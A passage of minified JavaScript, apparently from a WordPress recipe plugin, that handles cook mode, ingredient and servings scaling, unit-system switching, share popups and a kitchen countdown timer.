r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");r&&(r.style.display="block"),n&&(n.style.display="block"),i&&(i.style.display="none")},hasRunningTimers(){if(!window.WPRecipeMaker.timer||!this.currentModalElement)return!1;let e=!1;return window.WPRecipeMaker.timer.cookModeTimers.forEach((t=>{t.cookModeModal===this.currentModalElement&&t.interval&&!t.finished&&(e=!0)})),e},closeModal(e=!1){if(this.currentModalUid&&window.WPRecipeMaker&&window.WPRecipeMaker.modal){if(!e&&this.hasRunningTimers()){if(!window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?"))return}window.WPRecipeMaker.modal.close(this.currentModalUid)}},saveProgress(){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)})}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.cookMode.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremiumIngredients={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"!==e.detail.type&&"unitSystem"!==e.detail.type||window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.managerPremiumIngredients.updateIngredientsDisplay(e)}))}))},getCurrentIngredients(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);let t=[];const r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem;for(let n=0;n<e.data.ingredients.length;n++){const i=e.data.ingredients[n];let o={};for(let t=1;t<=2;t++){let n,a;i.unit_systems.hasOwnProperty("unit-system-"+t)?(n=i.unit_systems["unit-system-"+t],a=!1):(n=i.unit_systems["unit-system-"+(t%2+1)],a=!0);let s=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(s=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]);let c=n.amount,p=n.amountString,l=!1,d=!1;for(let t=0;t<n.amountParts.length;t++){const r=n.amountParts[t].numberUnitQuantity*e.data.currentServingsParsed;!isNaN(r)&&0<r&&(0===t&&(d=r<=1,l=r),p=p.replace(`%wprm${t}%`,this.format(r,s)))}!1===/%wprm\d+%/g.test(p)&&(c=p),r?c=n.amount:e.data.currentServingsParsed!==e.data.originalServingsParsed||a||(c=n.amount);let m=n.unitParsed;if(!r)if(e.data.currentServingsParsed!==e.data.originalServingsParsed||a){const e=!!n.hasOwnProperty("unit_singular")&&n.unit_singular,t=!!n.hasOwnProperty("unit_plural")&&n.unit_plural;m=n.unitParsed,e&&t&&(m=d?e:t)}else m=n.unitParsed;let u=i.name,w=!1;if(!r){const e=!!i.hasOwnProperty("name_singular")&&i.name_singular,t=!!i.hasOwnProperty("name_plural")&&i.name_plural;e&&t&&(w=!0,u=d?e:t)}o["unit-system-"+t]={amount:c,amountParsed:l,amountIsSingular:d,unit:m,name:u,needsNameChange:w}}t.push(o)}return t},updateIngredientsDisplay(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem,n=window.WPRecipeMaker.managerPremiumIngredients.getCurrentIngredients(e),i={};for(let o=0;o<e.data.ingredients.length;o++){const t=e.data.ingredients[o];t.splits&&Array.isArray(t.splits)&&t.splits.length>=2&&(i[t.uid]=t.splits)}for(let a=0;a<e.data.ingredients.length;a++){const s=e.data.ingredients[a],c=e.data.ingredientsElements[a],p=n[a];for(let t of c){for(let n=0;n<t.amounts.length;n++){const i=t.amounts[n];let o=e.data.currentSystem;t.showingBothUnitSystems&&1===n&&(o=o%2+1);const a=p["unit-system-"+o];i.elem.innerHTML=r?i.original:a.amount,t.units.hasOwnProperty(n)&&(t.units[n].elem.innerHTML=r?t.units[n].original:a.unit)}t.name&&(p["unit-system-"+e.data.currentSystem].needsNameChange?t.name.elem.innerHTML=p["unit-system-"+e.data.currentSystem].name:t.name.elem.innerHTML=t.name.original)}if(!1!==s.uid&&1<=c.length){let r=".wprm-inline-ingredient-"+t+"-"+s.uid+", .wprm-recipe-instruction-ingredient-"+t+"-"+s.uid;if(i[s.uid])for(let e of i[s.uid])if(void 0!==e.percentage&&null!==e.percentage){const n=s.uid+"-"+e.id;r+=", .wprm-inline-ingredient-"+t+"-"+n,r+=", .wprm-recipe-instruction-ingredient-"+t+"-"+n}const n=document.querySelectorAll(r);if(0<n.length){let t="",r="";for(let n of c){const i=document.createElement("div");if(i.innerHTML=n.elem.innerHTML,e.data.currentServingsParsed!==e.data.originalServingsParsed){const t=i.querySelectorAll(".wprm-dynamic-quantity");for(let r of t){const t=(0,o.L)(r.innerText);if(t&&!isNaN(t)){const n=t/e.data.originalServingsParsed;if(n&&!isNaN(n)){const t=e.data.currentServings*n;if(t&&!isNaN(t)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}r.textContent=(0,o.V)(t,wprmp_public.settings.adjustable_servings_round_to_decimals,n)}}}}}Array.from(i.childNodes).forEach((e=>{e.nodeType===Node.TEXT_NODE&&(e.textContent=e.textContent.replace(/[,-]/g,""))}));const a=i.querySelector(".wprm-recipe-ingredient-notes");a&&(r=a.innerText,a.remove());const s=i.querySelector(".wprm-checkbox-container");s&&s.remove();const c=i.querySelector(".wprm-recipe-ingredient-image");if(c&&c.remove(),t=i.innerText,t=t.replace(/\s\s+/g," "),t=t.trim(),t)break}if(t)for(let i of n){let n=t,a=!1,l=null;if(i.dataset.hasOwnProperty("splitPercentage")&&i.dataset.splitPercentage)a=!0,l=parseFloat(i.dataset.splitPercentage);else{const e=parseInt(s.uid);if(!isNaN(e)&&e>=0){const t=i.className.split(" ");for(let r of t)if(r.includes("-"+e+":")){const t=r.match(new RegExp("-"+e+":(\\d+)"));if(t&&t[1]){const e=parseInt(t[1]);if(s.splits&&Array.isArray(s.splits))for(let t of s.splits)if(t.id===e&&void 0!==t.percentage&&null!==t.percentage){a=!0,l=parseFloat(t.percentage);break}}break}}}const d=i.querySelectorAll(".wprm-recipe-ingredient-unit-system"),m=c.length>0&&c[0].showingBothUnitSystems;if(d.length>=1){let e=!1;for(let t=0;t<d.length;t++){const r=d[t];if(!r.textContent||""===r.textContent.trim())continue;let n=t+1;const i=r.className||"",s=i.match(/wprm-recipe-ingredient-unit-system-2\b/),c=i.match(/wprm-recipe-ingredient-unit-system-1\b/);s?n=2:c&&(n=1);const m=p["unit-system-"+n];if(m){let t=null;if(m.amountParsed&&!isNaN(m.amountParsed)&&m.amountParsed>0)t=m.amountParsed;else if(m.amount){const e=(0,o.L)(m.amount);e&&!isNaN(e)&&e>0&&(t=e)}if(t&&!isNaN(t)&&t>0&&(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100&&(t=t*l/100),t&&!isNaN(t)&&t>0)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${n}_fractions`)||wprmp_public.settings[`unit_conversion_system_${n}_fractions`]);const o=this.format(t,i),a=r.querySelector(".wprm-recipe-ingredient-amount");if(a){a.textContent=o,e=!0;const t=r.querySelector(".wprm-recipe-ingredient-unit");t&&m.unit&&(t.textContent=m.unit)}else{let t=o;m.unit&&(t=o+" "+m.unit),r.textContent=t,e=!0}}}}if(e)continue}else if(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100&&m){const e=[];for(let r=1;r<=2;r++){const t=p["unit-system-"+r];if(t&&t.amountParsed&&!isNaN(t.amountParsed)&&t.amountParsed>0){const n=t.amountParsed*l/100;if(n&&!isNaN(n)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${r}_fractions`)||wprmp_public.settings[`unit_conversion_system_${r}_fractions`]);const o=this.format(n,i),a=t.unit?o+" "+t.unit:o;e.push(a)}}}const t=s.name||"";e.length>0&&(n=e.join(" ")+(t?" "+t:""))}else if(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100){const r=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1,i=p["unit-system-"+r];if(i&&i.amountParsed&&!isNaN(i.amountParsed)&&i.amountParsed>0){const e=i.amountParsed*l/100;if(e&&!isNaN(e)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${r}_fractions`)||wprmp_public.settings[`unit_conversion_system_${r}_fractions`]);const o=this.format(e,i),a=t.split(" ");a.length>=2?(a[0]=o,n=a.join(" ")):n=o+" "+t.replace(/^[\d\s\/\.]+/i,"").trim()}}}if(r){const e=!!i.dataset.hasOwnProperty("notesSeparator")&&i.dataset.notesSeparator;if(!1!==e)switch(r.startsWith("(")&&r.endsWith(")")&&(r=r.substring(1,r.length-1)),e){case"comma":n+=", "+r;break;case"dash":n+=" - "+r;break;case"parentheses":n+=" ("+r+")";break;default:n+=" "+r}}i.dataset.hasOwnProperty("separator")&&(n+=i.dataset.separator),0===d.length&&(i.innerText=n)}}}}window.WPRecipeMaker.quantities.findAdjustables(e)},findIngredientsElements(e){let t=[];for(let i=0;i<e.data.ingredients.length;i++){const r=e.data.ingredients[i];for(let t of Object.keys(r.unit_systems)){const n=r.unit_systems[t],o=window.WPRecipeMaker.managerPremiumIngredients.parseAmountString(n.amount,e.data.originalServingsParsed);e.data.ingredients[i].unit_systems[t]={...e.data.ingredients[i].unit_systems[t],...o}}t[i]=[]}const r=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,n=document.querySelectorAll(`#wprm-recipe-container-${r}, .wprm-recipe-roundup-item-${r}, .wprm-print-recipe-${r}, .wprm-recipe-${r}-ingredients-container, .wprm-recipe-${r}-instructions-container, .wprm-cook-mode-${r}`);for(let i of n){const r=[".wprm-recipe-ingredient",".wprm-cook-mode-ingredient"],n=i.querySelectorAll(r.join(","));for(let i=0;i<n.length;i++){const a=n[i];if(!a.dataset.hasOwnProperty("wprmParsed")){let n={elem:a,showingBothUnitSystems:!1,amounts:[],units:[],name:!1,notes:!1};a.querySelector(".wprm-recipe-ingredient-unit-system")&&(n.showingBothUnitSystems=!0);const s=a.querySelectorAll(r.map((e=>e+"-amount")).join(","));for(let t of s)n.amounts.push({elem:t,original:t.innerHTML,unitQuantity:(0,o.L)(t.innerText)/e.data.originalServingsParsed});const c=a.querySelectorAll(r.map((e=>e+"-unit")).join(","));for(let e of c)n.units.push({elem:e,original:e.innerHTML});const p=a.querySelector(r.map((e=>e+"-name")).join(","));p&&(n.name={elem:p,original:p.innerHTML});const l=a.querySelector(r.map((e=>e+"-notes")).join(","));l&&(n.notes={elem:l,original:l.innerHTML}),a.dataset.wprmParsed=!0,t.hasOwnProperty(i)&&t[i].push(n)}}}window.WPRecipeMaker.manager.changeRecipeData(e.id,{ingredientsElements:t})},parseAmountString(e,t){e=(e=(e=e.replace(/&quot;/g,'"')).replace(/&#39;/g,"'")).replace(/&amp;/g,"&");let r=!1;if(/^\.\d+\s*$/.test(e))r=[e];else{const t="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+t+"]([\\d"+t+".,\\/\\s]*[\\d"+t+"])?",i=e.match(new RegExp(n,"g"));i&&(r=i)}let n=[];if(r){for(let i=0;i<r.length;i++){const a=r[i];e=e.replace(a,"%wprmtemporaryplaceholder%");const s=(0,o.L)(a);n.push({number:a,numberParsed:s,numberUnitQuantity:s/t})}for(let t=0;t<r.length;t++)e=e.replace("%wprmtemporaryplaceholder%",`%wprm${t}%`)}return{amountString:e,amountParts:n}},format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.managerPremiumIngredients.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremium={loadRecipeObject:(e,t)=>({...t,data:{...t.data},addRating:t=>(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"user-rating",{rating:t.rating}),window.WPRecipeMaker.userRating.addRatingForRecipe(t,e).then((t=>!1!==t&&(window.WPRecipeMaker.manager.changeRecipeData(e,{rating:t}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"rating"),!0)))),setServings:(r,n=!1)=>{const i=(0,o.L)(r),a=(0,o.V)(i,wprmp_public.settings.adjustable_servings_round_to_decimals,!1),s=i/t.data.originalServingsParsed;window.WPRecipeMaker.manager.changeRecipeData(e,{currentServings:r,currentServingsParsed:i,currentServingsFormatted:a,currentServingsMultiplier:s,overrideContainerId:n}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"servings")},setAdvancedServings:t=>{window.WPRecipeMaker.manager.getRecipe(e).then((r=>{if(t.hasOwnProperty("unit")&&t.unit!==r.data.currentAdvancedServings.unit){const e=2.54,n="cm"===t.unit?e:1/e;"?"!==r.data.currentAdvancedServings.diameter&&(t.diameter=Math.round(r.data.currentAdvancedServings.diameter*n)),"?"!==r.data.currentAdvancedServings.width&&(t.width=Math.round(r.data.currentAdvancedServings.width*n)),"?"!==r.data.currentAdvancedServings.length&&(t.length=Math.round(r.data.currentAdvancedServings.length*n)),"?"!==r.data.currentAdvancedServings.height&&(t.height=Math.round(r.data.currentAdvancedServings.height*n))}window.WPRecipeMaker.manager.changeRecipeData(e,{currentAdvancedServings:{...r.data.currentAdvancedServings,...t}}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"advancedServings")}))},setUnitSystem:r=>{r=parseInt(r),t.data.unitSystems.includes(r)&&(window.WPRecipeMaker.manager.changeRecipeData(e,{currentSystem:r}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"unitSystem"))}})};r(4096),r(5095);var a=r(942);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.quantities={load(){if(document.addEventListener("input",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("click",(function(e){e.target.matches(".wprm-recipe-servings-change")&&WPRecipeMaker.quantities.changeClick(e.target),e.target.matches(".wprm-recipe-adjustable-servings")&&WPRecipeMaker.quantities.multiplierClick(e.target)}),!1),document.addEventListener("keypress",(function(e){if(e.target.matches(".wprm-recipe-servings-change")){const t=e.which||e.keyCode||0;13!==t&&32!==t||(WPRecipeMaker.quantities.changeClick(e.target),e.preventDefault())}}),!1),document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.quantities.updateServingsDisplay(e),WPRecipeMaker.quantities.updateAdjustables(e),document.dispatchEvent(new CustomEvent("wprmAdjustedServings",{detail:e.id})))})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.quantities.updateAdjustables(e)}))})),window.WPRecipeMaker.quantities.init(),wprmp_public.settings.adjustable_servings_url){const e=wprmp_public.settings.adjustable_servings_url_param;if(e){const t=new URLSearchParams(window.location.search),r=parseFloat(t.get(e));if(!isNaN(r)&&0<r){const e=window.WPRecipeMaker.manager.findRecipesOnPage();for(let t of e)window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e.setServings(r)}))}}}},init(){const e=document.querySelectorAll(".wprm-recipe-servings");for(let t of e)if(!t.dataset.hasOwnProperty("servings")){const e=this.parse(t.innerText);0<e&&(t.dataset.servings=e,t.dataset.originalServings=e,document.querySelector("body").classList.contains("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?t.classList.contains("wprm-recipe-servings-adjustable-tooltip")?this.initTooltipSlider(t):t.classList.contains("wprm-recipe-servings-adjustable-text")?this.initTextInput(t):t.classList.contains("wprm-recipe-servings-adjustable-text-buttons")&&this.initTextButtonsInput(t):wprmp_public.settings.features_adjustable_servings&&("text_field"===wprmp_public.settings.servings_changer_display?this.initTextInput(t):this.initTooltipSlider(t))))}},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},initTextInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){const i='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" />';e.outerHTML=i}},initTextButtonsInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){let i="";i+="background-color: "+e.dataset.buttonBackground+";",i+="border-color: "+e.dataset.buttonBackground+";",i+="color: "+e.dataset.buttonAccent+";",i+="border-radius: "+e.dataset.buttonRadius+";";let o="";o+="border-color: "+e.dataset.buttonBackground+";";const s='<span class="wprm-recipe-servings-decrement wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Decrease serving size by 1")+'">–</span>',c='<input type="text" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" style="'+o+'"/>',p='<span class="wprm-recipe-servings-increment wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Increase serving size by 1")+'">+</span>';e.outerHTML='<span class="wprm-recipe-servings-text-buttons-container">'+s+c+p+"</span>"}},initTooltipSlider(e){let t=this.getRecipeIdFromElem(e),r=e.getAttribute("aria-label");if(t){let n=document.createElement("a");n.href="#",n.classList.add("wprm-recipe-servings-link"),n.setAttribute("aria-label",r),e.parentNode.insertBefore(n,e),n.appendChild(e);const o=(0,i.Ay)(n,{theme:"wprm",content:"",onShow(e){window.WPRecipeMaker.manager.getRecipe(t).then((n=>{if(!n)return!1;{const i=n.data.currentServingsParsed,o=20<2*i?2*i:20,a=function(e){const t=e.toString().split(".");return t.length>1?t[1].length:0}(i),s=1/Math.pow(10,a);e.setContent(`<input id="wprm-recipe-servings-slider-input" type="range" min="1" max="${o}" step="${s}" value="${i}" data-recipe="${t}" class="wprm-recipe-servings-slider wprm-recipe-servings-${t}" aria-label="${r}" oninput="WPRecipeMaker.quantities.inputChange(this)" onchange="WPRecipeMaker.quantities.inputChange(this)"></input>`)}}))},allowHTML:!0,interactive:!0,delay:[0,250]});n.onclick=e=>{e.preventDefault(),o.show(),setTimeout((()=>{const e=document.getElementById("wprm-recipe-servings-slider-input");e&&e.focus()}),250)}}},inputChange(e){let t=e.value,r=e.dataset.recipe;if(t){const n=e.classList.contains("wprm-recipe-servings-slider")?"slider":"input";window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:n}),this.setServings(r,t)}},changeClick(e){const t=e.closest(".wprm-recipe-servings-text-buttons-container");if(t){const r=t.querySelector("input"),n=this.parse(r.value);let i=n;e.classList.contains("wprm-recipe-servings-decrement")&&n>1?i--:e.classList.contains("wprm-recipe-servings-increment")&&i++,i!==n&&(r.value=i,this.inputChange(r))}},multiplierClick(e){if(!e.classList.contains("wprm-toggle-active")||"?"===e.dataset.multiplier){const t=e.dataset.multiplier,r=e.dataset.recipe,n=e.dataset.servings;let i=!1;"?"===t?(i=prompt(e.getAttribute("aria-label")),i&&(i=this.parse(i))):i=this.parse(n)*this.parse(t),i&&(window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"button"}),this.setServings(r,i))}},setServings(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setServings(t)}))},updateServingsDisplay(e){const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=document.querySelectorAll(".wprm-recipe-servings-"+t);for(let i of r)i.textContent=e.data.currentServingsFormatted,i.dataset.servings=e.data.currentServingsParsed,"input"===i.tagName.toLowerCase()?"string"==typeof e.data.currentServings||e.data.currentServings instanceof String?i.value=e.data.currentServings:i.value=e.data.currentServingsFormatted:i.value=e.data.currentServingsParsed;const n=document.querySelectorAll(".wprm-recipe-adjustable-servings-"+t+"-container");for(let i of n){const t=i.querySelectorAll(".wprm-recipe-adjustable-servings");let r=!1;for(let n of t)n.classList.remove("wprm-toggle-active"),(0,o.L)(n.dataset.multiplier)===e.data.currentServingsMultiplier?(r=!0,n.classList.add("wprm-toggle-active")):"?"!==n.dataset.multiplier||r||n.classList.add("wprm-toggle-active")}},updateAdjustables(e){e.data.hasOwnProperty("adjustables")||window.WPRecipeMaker.quantities.findAdjustables(e);for(let t of e.data.adjustables)if(e.data.currentServingsParsed===e.data.originalServingsParsed)t.elem.textContent=t.original;else{const r=e.data.currentServings*t.unitQuantity;if(!isNaN(r)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}t.elem.textContent=this.format(r,n)}}},findAdjustables(e){let t=e.data.hasOwnProperty("adjustables")?e.data.adjustables:[];for(let n=t.length-1;n>=0;n--)document.body.contains(t[n].elem)||t.splice(n,1);const r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-ingredients-container, .wprm-recipe-${e.id}-instructions-container, .wprm-cook-mode-${e.id}`);for(let n of r){const r=n.querySelectorAll(".wprm-dynamic-quantity");for(let e of r)if(0===e.querySelectorAll(".wprm-adjustable").length){let t=e.innerText;if(/^\.\d+\s*$/.test(t))e.innerHTML='<span class="wprm-adjustable">'+t+"</span>";else{const r="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+r+"]([\\d"+r+".,\\/\\s]*[\\d"+r+"])?",i='<span class="wprm-adjustable">$&</span>';t=t.replace(new RegExp(n,"g"),i),e.innerHTML=t}}const i=n.querySelectorAll(".wpurp-adjustable-quantity");for(let e of i)e.classList.add("wprm-adjustable");const a=n.querySelectorAll(".wprm-adjustable");for(let n of a)-1===t.findIndex((e=>e.elem===n))&&t.push({elem:n,original:n.innerText,unitQuantity:(0,o.L)(n.innerText)/e.data.originalServingsParsed})}window.WPRecipeMaker.manager.changeRecipeData(e.id,{adjustables:t})},parse:e=>(0,o.L)(e),format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.quantities.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shareOptionsPopup={init:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-share-options-popup")){window.WPRecipeMaker.shareOptionsPopup.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();const r=e._tippy;r&&r.destroy();const n=e.previousElementSibling;if(n&&n.classList&&n.classList.contains("wprm-recipe-share-options-popup-container")){e.role="button";let t="#333333";n.dataset.hasOwnProperty("color")&&(t=n.dataset.color),(0,i.Ay)(e,{theme:"wprm-variable",content:n.innerHTML,allowHTML:!0,interactive:!0,trigger:"click",onMount(e){e.popper.querySelector(".tippy-box").style.setProperty("--wprm-tippy-background",t)},onCreate(e){e.show()}})}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.shareOptionsPopup.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.timer={cookModeTimers:new Map,cookModeTimerId:0,runningTimer:!1,runningTotal:0,runningRemaining:0,lastUpdated:0,init:()=>{const e=document.querySelector("body");e&&e.classList.contains("wprm-print")||window.WPRecipeMaker.timer.bindTimers()},bindTimers:(e=document)=>{if(!e||!e.querySelectorAll)return;const t=e.querySelectorAll(".wprm-timer");for(const r of t){const e=parseFloat(r.dataset.seconds);if(!e||e<=0)continue;let t=r.parentNode;t&&t.classList&&t.classList.contains("wprm-timer-link")||(t=document.createElement("a"),t.href="#",t.classList.add("wprm-timer-link"),r.parentNode&&r.parentNode.insertBefore(t,r),t.appendChild(r),(0,i.Ay)(t,{theme:"wprm",content:wprmp_public.timer.text.start_timer})),t.dataset.timerBound||(t.dataset.timerBound="1",t.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation();const n=r.closest(".wprm-cook-mode"),i=n?n.closest(".wprm-popup-modal"):null,o=r.dataset.label?r.dataset.label.trim():r.textContent.trim();window.WPRecipeMaker.timer.start(e,{context:n?"cook-mode":"global",cookModeModal:i,label:o})})))}},update:()=>{const e=Date.now()-window.WPRecipeMaker.timer.lastUpdated;window.WPRecipeMaker.timer.runningRemaining-=e,window.WPRecipeMaker.timer.lastUpdated=Date.now();const t=window.WPRecipeMaker.timer.runningTotal;let r=window.WPRecipeMaker.timer.runningRemaining;r<=0&&(r=0,window.WPRecipeMaker.timer.finished()),window.WPRecipeMaker.timer.showTime(Math.round(r/1e3));const n=t>0?100*(t-r)/t:0,i=document.querySelector("#wprm-timer-bar-elapsed");i&&(i.style.width=Math.max(0,Math.min(100,n))+"%")},start:(e,t={})=>{"cook-mode"===(t.context||"global")&&t.cookModeModal?window.WPRecipeMaker.timer.startCookModeTimer(e,t):window.WPRecipeMaker.timer.startGlobalTimer(e)},startGlobalTimer:e=>{window.WPRecipeMaker.timer.stop((()=>{window.WPRecipeMaker.timer.createContainer(),window.WPRecipeMaker.timer.runningTotal=1e3*e,window.WPRecipeMaker.timer.runningRemaining=1e3*e,window.WPRecipeMaker.timer.showTime(e),window.WPRecipeMaker.timer.play()}))},play:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display="none"),t&&(t.style.display=""),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval),window.WPRecipeMaker.timer.interval=setInterval(window.WPRecipeMaker.timer.update,1e3),window.WPRecipeMaker.timer.lastUpdated=Date.now()},pauze:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display=""),t&&(t.style.display="none"),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval)},stop:(e=!1)=>{window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval);const t=document.querySelector("#wprm-timer-container");t&&t.parentNode&&t.parentNode.removeChild(t),e&&e()},finished:()=>{window.WPRecipeMaker.timer.pauze();try{new Audio(wprmp_public.timer.sound_file).play()}catch(t){}const e=document.querySelector("#wprm-timer-container");e&&e.classList.add("wprm-timer-finished")},createContainer:()=>{const e=document.createElement("div");e.id="wprm-timer-container",e.innerHTML='<span id="wprm-timer-play" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.play()">'+wprmp_public.timer.icons.play+"</span>",e.innerHTML+='<span id="wprm-timer-pause" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.pauze()">'+wprmp_public.timer.icons.pause+"</span>",e.innerHTML+='<span id="wprm-timer-remaining"></span>',e.innerHTML+='<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>',e.innerHTML+='<span id="wprm-timer-close" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.stop()">'+wprmp_public.timer.icons.close+"</span>",document.querySelector("body").appendChild(e)},showTime:e=>{const t=document.querySelector("#wprm-timer-remaining");t&&(t.textContent=window.WPRecipeMaker.timer.formatTime(e))},formatTime:e=>{let t=Math.max(0,parseInt(e,10)||0);const r=Math.floor(t/3600);t-=3600*r;const n=Math.floor(t/60);t-=60*n;const i=e=>e<10?"0"+e:""+e;return r>0?i(r)+":"+i(n)+":"+i(t):i(n)+":"+i(t)},startCookModeTimer:(e,t={})=>{const r=t.cookModeModal;if(!r||!r.querySelector)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const n=r.querySelector(".wprm-cook-mode-timers");if(!n)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const 